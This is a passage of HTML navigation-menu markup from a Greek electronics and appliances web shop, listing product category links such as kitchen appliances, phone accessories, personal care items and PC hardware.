<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li id="menu-item-11380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
